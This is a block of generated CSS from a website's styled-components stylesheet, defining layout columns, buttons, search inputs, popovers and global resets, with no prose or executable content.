@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.cFtcPA{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cFtcPA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{padding:0 12px;}}/*!sc*/
.lepSbe{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.lepSbe{width:100%;}}/*!sc*/
@media (min-width:1024px){.lepSbe{width:25%;}}/*!sc*/
@media (min-width:768px){.lepSbe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.lepSbe{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g14[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,ivBNrm,cGhbcV,gPsABn,bSElnQ,cFtcPA,lepSbe,jKsrqn,ipYMfs,"}/*!sc*/
.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI svg path{fill:currentColor;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g17[id="sc-894b2b27-0"]{content:"gNUutn,cOxMgI,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.btcsNt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.btcsNt:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.btcsNt:hover{background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.jtAgkA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA:hover{background:rgba(24,119,102,1);}/*!sc*/
.gzcylc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:8px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);border-color:rgba(102,102,102,1);}/*!sc*/
.gzcylc:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.gzcylc:hover{background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.eHcUKZ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(22,107,92,1);padding-left:0;padding-right:0;}/*!sc*/
.eHcUKZ:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.eHcUKZ:hover{background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.cZAYNh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.cZAYNh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.cZAYNh:hover{background:rgba(24,119,102,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g18[id="sc-894b2b27-1"]{content:"lgxeoA,btcsNt,jtAgkA,gzcylc,eHcUKZ,cZAYNh,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
.hAHWwX{width:auto;}/*!sc*/
data-styled.g19[id="sc-894b2b27-2"]{content:"fekcIk,hAHWwX,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g20[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g26[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g27[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.jbuDRI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.jbuDRI:active,.jbuDRI:focus{outline:2px solid rgba(27,133,114,1);z-index:1;}/*!sc*/
data-styled.g28[id="sc-c216bece-3"]{content:"jbuDRI,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g29[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g30[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
data-styled.g31[id="sc-c216bece-6"]{content:"hHnvJs,bTMumD,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g33[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g35[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g36[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g38[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g39[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g40[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g41[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.gBstiU:active,.gBstiU:focus{outline:2px solid rgba(218,62,129,1);}/*!sc*/
data-styled.g42[id="sc-f829ea75-3"]{content:"gBstiU,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g43[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g44[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g45[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g55[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g56[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);}/*!sc*/
.VLsih::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:hover,.VLsih:focus{border-color:#666666;}/*!sc*/
.VLsih:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.VLsih:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g57[id="sc-1d073a0c-2"]{content:"dPuYMm,VLsih,"}/*!sc*/
.fMWkOz{color:rgba(6,56,56,1);display:block;font-weight:500;}/*!sc*/
data-styled.g65[id="sc-b7789c15-0"]{content:"fMWkOz,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Red Hat Text, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g69[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g89[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.iQZxzR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.25rem;}/*!sc*/
data-styled.g91[id="sc-1dae9c40-3"]{content:"iQZxzR,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g111[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g129[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g130[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g131[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g132[id="sc-c497ee57-2"]{content:"cZcHof,jMUViS,czncVa,"}/*!sc*/
.ieXvTJ{visibility:hidden;overflow:hidden;max-height:0;-webkit-transition:max-height 500ms cubic-bezier(0,1,0,1);transition:max-height 500ms cubic-bezier(0,1,0,1);}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g134[id="sc-c1eaf258-0"]{content:"ieXvTJ,bFcUhD,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g136[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g137[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g139[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
.hZpwOY{max-width:87.5rem;margin:0 auto;}/*!sc*/
data-styled.g141[id="sc-c83e9b92-0"]{content:"jrqhGu,hZpwOY,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.kfIKsy{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kfIKsy:hover{color:rgba(16,80,68,1);}/*!sc*/
.kfIKsy:focus{color:rgba(16,80,68,1);}/*!sc*/
data-styled.g157[id="sc-97a79134-0"]{content:"bPmnwz,kfIKsy,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g158[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g159[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g160[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.fsLTvM{color:rgba(34,34,34,1);border-top:none;}/*!sc*/
.fsLTvM span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.fsLTvM:first-child{border-top:none;}}/*!sc*/
.fsLTvM:last-child{border-bottom:none;}/*!sc*/
data-styled.g161[id="sc-1c361426-2"]{content:"fsLTvM,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g162[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g163[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g164[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
